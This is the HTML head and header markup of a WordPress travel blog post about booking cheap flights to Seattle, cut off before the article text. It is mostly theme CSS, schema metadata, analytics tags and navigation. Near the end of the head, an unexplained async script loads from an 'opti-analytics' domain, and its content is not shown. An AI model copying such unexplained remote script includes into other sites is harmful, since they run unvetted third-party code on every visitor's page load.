> li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( https://72.167.250.81/nomadscolumn/wp-content/uploads/2022/09/footer-bg.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }.penci-header-signup-form .penci-mailchimp { padding-top:10px; padding-bottom:10px; }
</style>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://nomadscolumn.com/?p=9700' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
    },
    "url": "https:\/\/nomadscolumn.com\/",
    "name": "Nomadscolumn",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Nomadscolumn",
    "alternateName": "",
    "url": "https:\/\/nomadscolumn.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/nomadscolumn.com\/flight-to-seattle"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/nomadscolumn.com\/flight-to-seattle"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/nomadscolumn.com\/flight-to-seattle"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/nomadscolumn.com\/flight-to-seattle"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/nomadscolumn.com\/flight-to-seattle"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Navigating The Skies: How to Book the Cheapest Flight to Seattle",
    "description": "Seattle, often referred to as the &#8220;Emerald City,&#8221; is a captivating destination that combines natural beauty, cultural richness, and technological innovation. Nestled in the Pacific Northwest, this city offers a plethora of reasons why it&#8217;s considered one of the most beautiful and enchanting places to visit in the United States....",
    "datePublished": "2023-09-02",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/nomadscolumn.com\/flight-to-seattle\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2023\/09\/Flight-to-Seattle.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Nomadscolumn",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Editme",
        "name": "Editme"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}

.penci-ajax-more .penci-block-ajax-more-button {text-transform: capitalize;}

.penci-block-vc .penci-block__title {    text-transform: capitalize;
}

.button {text-transform: capitalize;}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.post-title-box .post-box-title, .main-navigation a, .penci-social-buttons .penci-social-share-text  {
	text-transform: capitalize;
}
.vc_toggle_title h4{
	font-size: 1.5rem;
}

@media (max-width: 767px) {
  .reverce {
		display: flex;
    flex-direction: column-reverse;
  }
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
.half{
	margin-bottom:0px!important;
}
.half figure{
    position: relative;
    bottom: -42px;
}

.img-sec {
	margin-left: -100px;
}

/* .img-sec-two {
	margin-left: -100px;
} */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<meta name="fo-verify" content="38258b1f-2ea7-4fcb-be06-96fe47b4965d">
	<meta name="verify-admitad" content="b8f03b0e9a" /> 
	<meta name="google-site-verification" content="jK-jSfh5MtBukDhaheIPym3sqjUQ8WDeRIazt4gm6vI" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0E2W8C80Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0E2W8C80Z5');
</script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-260942660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260942660-1');
</script>
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="post-template-default single single-post postid-9700 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
<!--<span style="font-size: 0px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<span style="font-size: 8px;">Impact-Site-Verification: c1b314f2-ad00-4c8f-995b-c4c1cbc5c296</span>-->

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s11" data-height="110" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid">
			
<div class="site-branding">
	
		<h2><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://nomadscolumn.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

			<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/" itemprop="url">Travel Guide</a>
<ul class="sub-menu">
	<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/" itemprop="url">Bus</a></li>
	<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/" itemprop="url">Flight</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/" itemprop="url">Travel Accessories</a></li>
</ul>
</li>
<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/" itemprop="url">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-4742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/" itemprop="url">Adventure Activities</a></li>
</ul>
</li>
<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/" itemprop="url">Feast On The Go</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/" itemprop="url">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/" itemprop="url">Hotels</a></li>
</ul>
</li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/" itemprop="url">Holidays</a></li>
</ul>
</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://nomadscolumn.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://nomadscolumn.com/flight-to-seattle/" data-id="9700" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://nomadscolumn.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/category/booking/" itemprop="item"><span itemprop="name">Booking</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/flight-to-seattle/" itemprop="item"><span itemprop="name">Navigating The Skies: How to Book the Cheapest Flight to Seattle</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-9700" class="penci-single-artcontent noloaddisqus post-9700 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-flight penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://nomadscolumn.com/category/booking/">Booking</a><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Navigating The Skies: How to Book the Cheapest Flight to Seattle</h1>
								<div class="entry-meta penci-entry-meta">
																	</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="9700" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Navigating%20The%20Skies:%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle%20-%20https://nomadscolumn.com/flight-to-seattle/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F09%2FFlight-to-Seattle.webp&#038;description=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;title=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;name=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;title=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;text=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Flight to Seattle" decoding="async" fetchpriority="high" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></div></div>	</div><div class="penci-entry-content entry-content">
